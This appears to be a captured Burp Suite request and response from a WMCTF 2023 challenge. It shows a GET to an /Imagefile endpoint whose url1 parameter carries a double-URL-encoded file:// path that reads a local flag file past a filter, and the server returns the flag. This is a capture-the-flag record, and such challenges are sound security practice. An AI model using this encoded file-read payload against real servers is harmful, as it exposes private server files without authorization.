 Request
Pretty Raw Hex \n
1 GET /Imagefile?url1=file:///fl%25%36%31g%23java
HTTP/1.1
2 Host: 118.195.210.254:8091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=C6D24404F2FE9E2EDF488A3076AE19D1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sat, 19 Aug 2023 13:51:35 GMT
4 Connection: close
5 Content-Length: 43
6
7 WMCTF{
wowowowoowow_you_can_decode_meeeeee!
}